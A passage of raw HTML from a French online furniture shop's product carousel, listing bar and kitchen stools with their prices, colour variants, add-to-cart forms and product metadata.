href="https://www.100chaises.fr/2683-82262-tabouret-de-bar-agami-assise-et-dossier-habillage-tissu-pietement-acier-peint-ou-chrome.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/3874-gabriel_tissu_medley-gris_fonce_60167" class="color" title="Gris foncé - 60167" style="background-image: url(/img/co/3874.jpg)" ><span class="sr-only">Gris foncé - 60167</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/2683-82280-tabouret-de-bar-agami-assise-et-dossier-habillage-tissu-pietement-acier-peint-ou-chrome.html#/1811-etal_pietement_acier_couleurs-noir_ral_9005/2773-gabriel_tissu_medley-gris_argile_61002">Tabouret de bar design AGAMI, pour les restaurants et CHR, mais aussi pour la maison. Structure 4 pieds en tube d'acier rond Ø20 mm., avec repose-pieds, finition peint polyester ou chromé brillant avec bouchons plastique de protection des sols. Assise et dossier garnis de mousse polyuréthane, habillage tissu gamme Medley du fabricant GABRIEL, composition...</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=2683&amp;id_product_attribute=82280" method="post"><input type="hidden" name="id_product" value="2683"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/80750-large_default/tabouret-de-bar-agami-assise-et-dossier-habillage-tissu-pietement-acier-peint-ou-chrome.jpg"><meta itemprop="name" content="Tabouret confort de bar design AGAMI, assise et dossier habillage tissu tissé, piétement acier peint ou chromé brillant."/><meta itemprop="url" content="https://www.100chaises.fr/2683-tabouret-de-bar-agami-assise-et-dossier-habillage-tissu-pietement-acier-peint-ou-chrome.html"/><meta itemprop="description" content="Tabouret de bar design AGAMI, pour les restaurants et CHR, mais aussi pour la maison. Structure 4 pieds en tube d&#039;acier rond Ø20 mm., avec repose-pieds, finition peint polyester ou chromé brillant avec bouchons plastique de protection des sols. Assise et dossier garnis de mousse polyuréthane, habillage tissu gamme Medley du fabricant GABRIEL, composition..."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="650.88"/> </span> </span> </article></div><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="2711" data-id-product-attribute="82840"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/2711-82840-tabouret-de-cuisine-kiyumi-fabric-st-4-pieds-structure-acier-assise-et-dossier-habillage-tissus-lot-de-4-pieces.html#/4011-arrmet_metal_2022-m7_noir/4014-fidivi_jet-1001_blanc" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/81820-home_default/tabouret-de-cuisine-kiyumi-fabric-st-4-pieds-structure-acier-assise-et-dossier-habillage-tissus-lot-de-4-pieces.jpg" alt="Tabouret de cuisine KIYUMI-FABRIC-ST, 4 pieds structure acier noir, assise et dossier habillage tissus blanc. Lot de 4 pièces." data-full-size-image-url="https://www.100chaises.fr/81820-thickbox_default/tabouret-de-cuisine-kiyumi-fabric-st-4-pieds-structure-acier-assise-et-dossier-habillage-tissus-lot-de-4-pieces.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"><li class="product-flag lot"><img src="https://www.100chaises.fr/themes/100chaises/assets/img/lot-mini.png" alt="lot"></li></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Tabourets</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/2711-tabouret-de-cuisine-kiyumi-fabric-st-4-pieds-structure-acier-assise-et-dossier-habillage-tissus-lot-de-4-pieces.html">Tabouret de cuisine KIYUMI-FABRIC-ST, 4 pieds...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/2711-82840-tabouret-de-cuisine-kiyumi-fabric-st-4-pieds-structure-acier-assise-et-dossier-habillage-tissus-lot-de-4-pieces.html#/4011-arrmet_metal_2022-m7_noir/4014-fidivi_jet-1001_blanc">ARRMET</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/2711-82840-tabouret-de-cuisine-kiyumi-fabric-st-4-pieds-structure-acier-assise-et-dossier-habillage-tissus-lot-de-4-pieces.html#/4011-arrmet_metal_2022-m7_noir/4014-fidivi_jet-1001_blanc">ARRMET-KIYUMI-FABRIC-ST-art1062</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/2711-82840-tabouret-de-cuisine-kiyumi-fabric-st-4-pieds-structure-acier-assise-et-dossier-habillage-tissus-lot-de-4-pieces.html#/4011-arrmet_metal_2022-m7_noir/4014-fidivi_jet-1001_blanc"> <span class="product-price" content="2949.3">2&nbsp;949,30&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/2711-82837-tabouret-de-cuisine-kiyumi-fabric-st-4-pieds-structure-acier-assise-et-dossier-habillage-tissus-lot-de-4-pieces.html#/4005-arrmet_metal_2022-m24_beige/4014-fidivi_jet-1001_blanc" class="color" title="M24-Beige" style="background-image: url(/img/co/4005.jpg)" ><span class="sr-only">M24-Beige</span></a> <a href="https://www.100chaises.fr/2711-82837-tabouret-de-cuisine-kiyumi-fabric-st-4-pieds-structure-acier-assise-et-dossier-habillage-tissus-lot-de-4-pieces.html#/4005-arrmet_metal_2022-m24_beige/4014-fidivi_jet-1001_blanc" class="color" title="1001-Blanc" style="background-image: url(/img/co/4014.jpg)" ><span class="sr-only">1001-Blanc</span></a> <a href="https://www.100chaises.fr/2711-82842-tabouret-de-cuisine-kiyumi-fabric-st-4-pieds-structure-acier-assise-et-dossier-habillage-tissus-lot-de-4-pieces.html#/4005-arrmet_metal_2022-m24_beige/4015-fidivi_jet-9301_orange" class="color" title="9301-Orange" style="background-image: url(/img/co/4015.jpg)" ><span class="sr-only">9301-Orange</span></a> <a href="https://www.100chaises.fr/2711-82843-tabouret-de-cuisine-kiyumi-fabric-st-4-pieds-structure-acier-assise-et-dossier-habillage-tissus-lot-de-4-pieces.html#/4006-arrmet_metal_2022-m16_blanc/4015-fidivi_jet-9301_orange" class="color" title="M16-Blanc" style="background-image: url(/img/co/4006.jpg)" ><span class="sr-only">M16-Blanc</span></a> <a href="https://www.100chaises.fr/2711-82838-tabouret-de-cuisine-kiyumi-fabric-st-4-pieds-structure-acier-assise-et-dossier-habillage-tissus-lot-de-4-pieces.html#/4007-arrmet_metal_2022-nk_chrome/4014-fidivi_jet-1001_blanc" class="color" title="NK-Chrome" style="background-image: url(/img/co/4007.jpg)" ><span class="sr-only">NK-Chrome</span></a> <a href="https://www.100chaises.fr/2711-82848-tabouret-de-cuisine-kiyumi-fabric-st-4-pieds-structure-acier-assise-et-dossier-habillage-tissus-lot-de-4-pieces.html#/4005-arrmet_metal_2022-m24_beige/4016-fidivi_jet-9402_rouge" class="color" title="9402-Rouge" style="background-image: url(/img/co/4016.jpg)" ><span class="sr-only">9402-Rouge</span></a> <a href="https://www.100chaises.fr/2711-82853-tabouret-de-cuisine-kiyumi-fabric-st-4-pieds-structure-acier-assise-et-dossier-habillage-tissus-lot-de-4-pieces.html#/4005-arrmet_metal_2022-m24_beige/4017-fidivi_jet-9501_pourpre" class="color" title="9501-Pourpre" style="background-image: url(/img/co/4017.jpg)" ><span class="sr-only">9501-Pourpre</span></a> <a href="https://www.100chaises.fr/2711-82859-tabouret-de-cuisine-kiyumi-fabric-st-4-pieds-structure-acier-assise-et-dossier-habillage-tissus-lot-de-4-pieces.html#/4005-arrmet_metal_2022-m24_beige/4018-fidivi_jet-9601_bleu" class="color" title="9601-Bleu" style="background-image: url(/img/co/4018.jpg)" ><span class="sr-only">9601-Bleu</span></a> <a href="https://www.100chaises.fr/2711-82865-tabouret-de-cuisine-kiyumi-fabric-st-4-pieds-structure-acier-assise-et-dossier-habillage-tissus-lot-de-4-pieces.html#/4005-arrmet_metal_2022-m24_beige/4019-fidivi_jet-9702_vert" class="color" title="9702-Vert" style="background-image: url(/img/co/4019.jpg)" ><span class="sr-only">9702-Vert</span></a> <a href="https://www.100chaises.fr/2711-82839-tabouret-de-cuisine-kiyumi-fabric-st-4-pieds-structure-acier-assise-et-dossier-habillage-tissus-lot-de-4-pieces.html#/4010-arrmet_metal_2022-m8_marron/4014-fidivi_jet-1001_blanc" class="color" title="M8-Marron" style="background-image: url(/img/co/4010.jpg)" ><span class="sr-only">M8-Marron</span></a> <a href="https://www.100chaises.fr/2711-82871-tabouret-de-cuisine-kiyumi-fabric-st-4-pieds-structure-acier-assise-et-dossier-habillage-tissus-lot-de-4-pieces.html#/4005-arrmet_metal_2022-m24_beige/4020-fidivi_jet-9803_gris" class="color" title="9803-Gris" style="background-image: url(/img/co/4020.jpg)" ><span class="sr-only">9803-Gris</span></a> <a href="https://www.100chaises.fr/2711-82840-tabouret-de-cuisine-kiyumi-fabric-st-4-pieds-structure-acier-assise-et-dossier-habillage-tissus-lot-de-4-pieces.html#/4011-arrmet_metal_2022-m7_noir/4014-fidivi_jet-1001_blanc" class="color" title="M7-Noir" style="background-image: url(/img/co/4011.jpg)" ><span class="sr-only">M7-Noir</span></a> <a href="https://www.100chaises.fr/2711-82876-tabouret-de-cuisine-kiyumi-fabric-st-4-pieds-structure-acier-assise-et-dossier-habillage-tissus-lot-de-4-pieces.html#/4005-arrmet_metal_2022-m24_beige/4021-fidivi_jet-9806_noir" class="color" title="9806-Noir" style="background-image: url(/img/co/4021.jpg)" ><span class="sr-only">9806-Noir</span></a> <a href="https://www.100chaises.fr/2711-82841-tabouret-de-cuisine-kiyumi-fabric-st-4-pieds-structure-acier-assise-et-dossier-habillage-tissus-lot-de-4-pieces.html#/4013-arrmet_metal_2022-m19_rouge/4014-fidivi_jet-1001_blanc" class="color" title="M19-Rouge" style="background-image: url(/img/co/4013.jpg)" ><span class="sr-only">M19-Rouge</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/2711-82840-tabouret-de-cuisine-kiyumi-fabric-st-4-pieds-structure-acier-assise-et-dossier-habillage-tissus-lot-de-4-pieces.html#/4011-arrmet_metal_2022-m7_noir/4014-fidivi_jet-1001_blanc">Tabouret de cuisine KIYUMI-FABRIC-ST, pour restaurant, café, bar ou maison. Structure 4 pieds avec accoudoirs et repose pieds en acier peint, chromé, ou laiton ou or brillant. Coussinets de protection du sol. Assise et dossier habillage tissus JET de la marque FIDIVI. LOT de quatre pièces. Veuillez noter que les couleurs affichées numériquement peuvent...</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=2711&amp;id_product_attribute=82840" method="post"><input type="hidden" name="id_product" value="2711"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/81820-large_default/tabouret-de-cuisine-kiyumi-fabric-st-4-pieds-structure-acier-assise-et-dossier-habillage-tissus-lot-de-4-pieces.jpg"><meta itemprop="name" content="Tabouret de cuisine KIYUMI-FABRIC-ST, 4 pieds structure acier, assise et dossier habillage tissus. Lot de 4 pièces."/><meta itemprop="url" content="https://www.100chaises.fr/2711-tabouret-de-cuisine-kiyumi-fabric-st-4-pieds-structure-acier-assise-et-dossier-habillage-tissus-lot-de-4-pieces.html"/><meta itemprop="description" content="Tabouret de cuisine KIYUMI-FABRIC-ST, pour restaurant, café, bar ou maison. Structure 4 pieds avec accoudoirs et repose pieds en acier peint, chromé, ou laiton ou or brillant. Coussinets de protection du sol. Assise et dossier habillage tissus JET de la marque FIDIVI. LOT de quatre pièces. Veuillez noter que les couleurs affichées numériquement peuvent..."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="2949.3"/> </span> </span> </article></div><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="2746" data-id-product-attribute="85988"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/2746-85988-tabouret-de-bar-moon-sw75-pietement-hetre-massif-legerement-conique-vernis-assise-multiplis-peint-habillage-tissu-alcantara.html#/3925-redi_vernis_bois_zebrano_2022-hetre_blanchi_922/3938-redi_tissu_alcantara-mercis_orange_329/3951-redi_structure_acier_finition-blanc_3042_mat" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/84925-home_default/tabouret-de-bar-moon-sw75-pietement-hetre-massif-legerement-conique-vernis-assise-multiplis-peint-habillage-tissu-alcantara.jpg" alt="Tabouret de bar design MOON, piétement bois de hêtre conique vernis, assise multiplis de bois de hêtre, assise tissu Alcantara." data-full-size-image-url="https://www.100chaises.fr/84925-thickbox_default/tabouret-de-bar-moon-sw75-pietement-hetre-massif-legerement-conique-vernis-assise-multiplis-peint-habillage-tissu-alcantara.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Tabourets</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/2746-tabouret-de-bar-moon-sw75-pietement-hetre-massif-legerement-conique-vernis-assise-multiplis-peint-habillage-tissu-alcantara.html">Tabouret de bar MOON-SW75, piétement hêtre massif...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/2746-85988-tabouret-de-bar-moon-sw75-pietement-hetre-massif-legerement-conique-vernis-assise-multiplis-peint-habillage-tissu-alcantara.html#/3925-redi_vernis_bois_zebrano_2022-hetre_blanchi_922/3938-redi_tissu_alcantara-mercis_orange_329/3951-redi_structure_acier_finition-blanc_3042_mat">REDI</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/2746-85988-tabouret-de-bar-moon-sw75-pietement-hetre-massif-legerement-conique-vernis-assise-multiplis-peint-habillage-tissu-alcantara.html#/3925-redi_vernis_bois_zebrano_2022-hetre_blanchi_922/3938-redi_tissu_alcantara-mercis_orange_329/3951-redi_structure_acier_finition-blanc_3042_mat">RE-MOON-SW75-alcantara</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/2746-85988-tabouret-de-bar-moon-sw75-pietement-hetre-massif-legerement-conique-vernis-assise-multiplis-peint-habillage-tissu-alcantara.html#/3925-redi_vernis_bois_zebrano_2022-hetre_blanchi_922/3938-redi_tissu_alcantara-mercis_orange_329/3951-redi_structure_acier_finition-blanc_3042_mat"> <span class="product-price" content="399.72">399,72&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/2746-85971-tabouret-de-bar-moon-sw75-pietement-hetre-massif-legerement-conique-vernis-assise-multiplis-peint-habillage-tissu-alcantara.html#/3924-redi_vernis_bois_zebrano_2022-hetre_naturel_920/3939-redi_tissu_alcantara-mercis_terre_344/3953-redi_structure_acier_finition-noir_3015_mat" class="color" title="Hêtre naturel-920" style="background-image: url(/img/co/3924.jpg)" ><span class="sr-only">Hêtre naturel-920</span></a> <a href="https://www.100chaises.fr/2746-85981-tabouret-de-bar-moon-sw75-pietement-hetre-massif-legerement-conique-vernis-assise-multiplis-peint-habillage-tissu-alcantara.html#/3925-redi_vernis_bois_zebrano_2022-hetre_blanchi_922/3939-redi_tissu_alcantara-mercis_terre_344/3953-redi_structure_acier_finition-noir_3015_mat" class="color" title="Hêtre blanchi-922" style="background-image: url(/img/co/3925.jpg)" ><span class="sr-only">Hêtre blanchi-922</span></a> <a href="https://www.100chaises.fr/2746-86001-tabouret-de-bar-moon-sw75-pietement-hetre-massif-legerement-conique-vernis-assise-multiplis-peint-habillage-tissu-alcantara.html#/3930-redi_vernis_bois_zebrano_2022-wenge_934/3939-redi_tissu_alcantara-mercis_terre_344/3953-redi_structure_acier_finition-noir_3015_mat" class="color" title="Wengé-934" style="background-image: url(/img/co/3930.jpg)" ><span class="sr-only">Wengé-934</span></a> <a href="https://www.100chaises.fr/2746-85991-tabouret-de-bar-moon-sw75-pietement-hetre-massif-legerement-conique-vernis-assise-multiplis-peint-habillage-tissu-alcantara.html#/3934-redi_vernis_bois_zebrano_2022-teinte_ardoise_942/3939-redi_tissu_alcantara-mercis_terre_344/3953-redi_structure_acier_finition-noir_3015_mat" class="color" title="Teinté ardoise-942" style="background-image: url(/img/co/3934.jpg)" ><span class="sr-only">Teinté ardoise-942</span></a> <a href="https://www.100chaises.fr/2746-85973-tabouret-de-bar-moon-sw75-pietement-hetre-massif-legerement-conique-vernis-assise-multiplis-peint-habillage-tissu-alcantara.html#/3924-redi_vernis_bois_zebrano_2022-hetre_naturel_920/3935-redi_tissu_alcantara-mercis_gris_354/3953-redi_structure_acier_finition-noir_3015_mat" class="color" title="Mercis-gris 354" style="background-image: url(/img/co/3935.jpg)" ><span class="sr-only">Mercis-gris 354</span></a> <a href="https://www.100chaises.fr/2746-85979-tabouret-de-bar-moon-sw75-pietement-hetre-massif-legerement-conique-vernis-assise-multiplis-peint-habillage-tissu-alcantara.html#/3924-redi_vernis_bois_zebrano_2022-hetre_naturel_920/3936-redi_tissu_alcantara-mercis_kaki_328/3953-redi_structure_acier_finition-noir_3015_mat" class="color" title="Mercis-kaki 328" style="background-image: url(/img/co/3936.jpg)" ><span class="sr-only">Mercis-kaki 328</span></a> <a href="https://www.100chaises.fr/2746-85975-tabouret-de-bar-moon-sw75-pietement-hetre-massif-legerement-conique-vernis-assise-multiplis-peint-habillage-tissu-alcantara.html#/3924-redi_vernis_bois_zebrano_2022-hetre_naturel_920/3937-redi_tissu_alcantara-mercis_noir_302/3953-redi_structure_acier_finition-noir_3015_mat" class="color" title="Mercis-noir 302" style="background-image: url(/img/co/3937.jpg)" ><span class="sr-only">Mercis-noir 302</span></a> <a href="https://www.100chaises.fr/2746-85972-tabouret-de-bar-moon-sw75-pietement-hetre-massif-legerement-conique-vernis-assise-multiplis-peint-habillage-tissu-alcantara.html#/3924-redi_vernis_bois_zebrano_2022-hetre_naturel_920/3939-redi_tissu_alcantara-mercis_terre_344/3951-redi_structure_acier_finition-blanc_3042_mat" class="color" title="Blanc 3042 mat" style="background-image: url(/img/co/3951.jpg)" ><span class="sr-only">Blanc 3042 mat</span></a> <a href="https://www.100chaises.fr/2746-85977-tabouret-de-bar-moon-sw75-pietement-hetre-massif-legerement-conique-vernis-assise-multiplis-peint-habillage-tissu-alcantara.html#/3924-redi_vernis_bois_zebrano_2022-hetre_naturel_920/3938-redi_tissu_alcantara-mercis_orange_329/3953-redi_structure_acier_finition-noir_3015_mat" class="color" title="Mercis-orange 329" style="background-image: url(/img/co/3938.jpg)" ><span class="sr-only">Mercis-orange 329</span></a> <a href="https://www.100chaises.fr/2746-85971-tabouret-de-bar-moon-sw75-pietement-hetre-massif-legerement-conique-vernis-assise-multiplis-peint-habillage-tissu-alcantara.html#/3924-redi_vernis_bois_zebrano_2022-hetre_naturel_920/3939-redi_tissu_alcantara-mercis_terre_344/3953-redi_structure_acier_finition-noir_3015_mat" class="color" title="Noir 3015 mat" style="background-image: url(/img/co/3953.jpg)" ><span class="sr-only">Noir 3015 mat</span></a> <a href="https://www.100chaises.fr/2746-85971-tabouret-de-bar-moon-sw75-pietement-hetre-massif-legerement-conique-vernis-assise-multiplis-peint-habillage-tissu-alcantara.html#/3924-redi_vernis_bois_zebrano_2022-hetre_naturel_920/3939-redi_tissu_alcantara-mercis_terre_344/3953-redi_structure_acier_finition-noir_3015_mat" class="color" title="Mercis-terre 344" style="background-image: url(/img/co/3939.jpg)" ><span class="sr-only">Mercis-terre 344</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/2746-85988-tabouret-de-bar-moon-sw75-pietement-hetre-massif-legerement-conique-vernis-assise-multiplis-peint-habillage-tissu-alcantara.html#/3925-redi_vernis_bois_zebrano_2022-hetre_blanchi_922/3938-redi_tissu_alcantara-mercis_orange_329/3951-redi_structure_acier_finition-blanc_3042_mat">Tabouret de bar&nbsp;MOON-SW75, assise multiplis de bois de hêtre, cintré à la vapeur, épaisseur 10 mm., finition peinture noire ou blanche en standard (autre sur demande voir palette fabricant).&nbsp;Assise et dossier garnis de mousse polyuréthane, habillage tissu gamme Alcantara du fabricant Mercis, composition 100% PL, couleur au choix suivant palette....</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=2746&amp;id_product_attribute=85988" method="post"><input type="hidden" name="id_product" value="2746"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/84925-large_default/tabouret-de-bar-moon-sw75-pietement-hetre-massif-legerement-conique-vernis-assise-multiplis-peint-habillage-tissu-alcantara.jpg"><meta itemprop="name" content="Tabouret de bar MOON-SW75, piétement hêtre massif légèrement conique vernis, assise multiplis peint, habillage tissu Alcantara."/><meta itemprop="url" content="https://www.100chaises.fr/2746-tabouret-de-bar-moon-sw75-pietement-hetre-massif-legerement-conique-vernis-assise-multiplis-peint-habillage-tissu-alcantara.html"/><meta itemprop="description" content="Tabouret de bar&nbsp;MOON-SW75, assise multiplis de bois de hêtre, cintré à la vapeur, épaisseur 10 mm., finition peinture noire ou blanche en standard (autre sur demande voir palette fabricant).&nbsp;Assise et dossier garnis de mousse polyuréthane, habillage tissu gamme Alcantara du fabricant Mercis, composition 100% PL, couleur au choix suivant palette...."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="399.72"/> </span> </span> </article></div><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="2755" data-id-product-attribute="86650"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/2755-86650-tabouret-de-cuisine-design-nao-assise-et-dossier-habillage-cuir-pietement-et-repose-pieds-acier-peint-ou-chrome-brillant.html#/271-redi_structure_acier_finition-chrome_brillant/959-cotting_tissu_ginkgo-groseille_013_32_026" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/85939-home_default/tabouret-de-cuisine-design-nao-assise-et-dossier-habillage-cuir-pietement-et-repose-pieds-acier-peint-ou-chrome-brillant.jpg" alt="Tabouret de cuisine design NAO, piétement chromé brillant assise et dossier cuir gamme Gingko, couleur groseille." data-full-size-image-url="https://www.100chaises.fr/85939-thickbox_default/tabouret-de-cuisine-design-nao-assise-et-dossier-habillage-cuir-pietement-et-repose-pieds-acier-peint-ou-chrome-brillant.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Tabourets</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/2755-tabouret-de-cuisine-design-nao-assise-et-dossier-habillage-cuir-pietement-et-repose-pieds-acier-peint-ou-chrome-brillant.html">Tabouret de cuisine design NAO, assise et dossier...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/2755-86650-tabouret-de-cuisine-design-nao-assise-et-dossier-habillage-cuir-pietement-et-repose-pieds-acier-peint-ou-chrome-brillant.html#/271-redi_structure_acier_finition-chrome_brillant/959-cotting_tissu_ginkgo-groseille_013_32_026">REDI</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/2755-86650-tabouret-de-cuisine-design-nao-assise-et-dossier-habillage-cuir-pietement-et-repose-pieds-acier-peint-ou-chrome-brillant.html#/271-redi_structure_acier_finition-chrome_brillant/959-cotting_tissu_ginkgo-groseille_013_32_026">RE-NAO-013</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/2755-86650-tabouret-de-cuisine-design-nao-assise-et-dossier-habillage-cuir-pietement-et-repose-pieds-acier-peint-ou-chrome-brillant.html#/271-redi_structure_acier_finition-chrome_brillant/959-cotting_tissu_ginkgo-groseille_013_32_026"> <span class="product-price" content="375.96">375,96&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/2755-86636-tabouret-de-cuisine-design-nao-assise-et-dossier-habillage-cuir-pietement-et-repose-pieds-acier-peint-ou-chrome-brillant.html#/271-redi_structure_acier_finition-chrome_brillant/956-cotting_tissu_ginkgo-anthracite_013_32_002" class="color" title="Chromé brillant" style="background-color: acierchrome" ><span class="sr-only">Chromé brillant</span></a> <a href="https://www.100chaises.fr/2755-86655-tabouret-de-cuisine-design-nao-assise-et-dossier-habillage-cuir-pietement-et-repose-pieds-acier-peint-ou-chrome-brillant.html#/271-redi_structure_acier_finition-chrome_brillant/947-cotting_tissu_ginkgo-seigle_013_32_027" class="color" title="Seigle 013 32 027" style="background-color: seigle01332027" ><span class="sr-only">Seigle 013 32 027</span></a> <a href="https://www.100chaises.fr/2755-86660-tabouret-de-cuisine-design-nao-assise-et-dossier-habillage-cuir-pietement-et-repose-pieds-acier-peint-ou-chrome-brillant.html#/271-redi_structure_acier_finition-chrome_brillant/950-cotting_tissu_ginkgo-terre_013_32_048" class="color" title="Terre 013 32 048" style="background-color: terre01332048" ><span class="sr-only">Terre 013 32 048</span></a> <a href="https://www.100chaises.fr/2755-86641-tabouret-de-cuisine-design-nao-assise-et-dossier-habillage-cuir-pietement-et-repose-pieds-acier-peint-ou-chrome-brillant.html#/271-redi_structure_acier_finition-chrome_brillant/954-cotting_tissu_ginkgo-cafe_013_32_049" class="color" title="Café 013 32 049" style="background-color: cafe01332049" ><span class="sr-only">Café 013 32 049</span></a> <a href="https://www.100chaises.fr/2755-86636-tabouret-de-cuisine-design-nao-assise-et-dossier-habillage-cuir-pietement-et-repose-pieds-acier-peint-ou-chrome-brillant.html#/271-redi_structure_acier_finition-chrome_brillant/956-cotting_tissu_ginkgo-anthracite_013_32_002" class="color" title="Anthracite 013 32 002" style="background-color: anthracite01332002" ><span class="sr-only">Anthracite 013 32 002</span></a> <a href="https://www.100chaises.fr/2755-86650-tabouret-de-cuisine-design-nao-assise-et-dossier-habillage-cuir-pietement-et-repose-pieds-acier-peint-ou-chrome-brillant.html#/271-redi_structure_acier_finition-chrome_brillant/959-cotting_tissu_ginkgo-groseille_013_32_026" class="color" title="Groseille 013 32 026" style="background-color: groseille01332026" ><span class="sr-only">Groseille 013 32 026</span></a> <a href="https://www.100chaises.fr/2755-86665-tabouret-de-cuisine-design-nao-assise-et-dossier-habillage-cuir-pietement-et-repose-pieds-acier-peint-ou-chrome-brillant.html#/271-redi_structure_acier_finition-chrome_brillant/960-cotting_tissu_ginkgo-tomette_013_32_014" class="color" title="Tomette 013 32 014" style="background-color: tomette01332014" ><span class="sr-only">Tomette 013 32 014</span></a> <a href="https://www.100chaises.fr/2755-86637-tabouret-de-cuisine-design-nao-assise-et-dossier-habillage-cuir-pietement-et-repose-pieds-acier-peint-ou-chrome-brillant.html#/956-cotting_tissu_ginkgo-anthracite_013_32_002/3837-redi_structure_acier_finition-noir_3014_brillant" class="color" title="Noir 3014 brillant" style="background-image: url(/img/co/3837.jpg)" ><span class="sr-only">Noir 3014 brillant</span></a> <a href="https://www.100chaises.fr/2755-86638-tabouret-de-cuisine-design-nao-assise-et-dossier-habillage-cuir-pietement-et-repose-pieds-acier-peint-ou-chrome-brillant.html#/956-cotting_tissu_ginkgo-anthracite_013_32_002/3953-redi_structure_acier_finition-noir_3015_mat" class="color" title="Noir 3015 mat" style="background-image: url(/img/co/3953.jpg)" ><span class="sr-only">Noir 3015 mat</span></a> <a href="https://www.100chaises.fr/2755-86639-tabouret-de-cuisine-design-nao-assise-et-dossier-habillage-cuir-pietement-et-repose-pieds-acier-peint-ou-chrome-brillant.html#/956-cotting_tissu_ginkgo-anthracite_013_32_002/3954-redi_structure_acier_finition-argent_3019" class="color" title="Argent 3019" style="background-image: url(/img/co/3954.jpg)" ><span class="sr-only">Argent 3019</span></a> <a 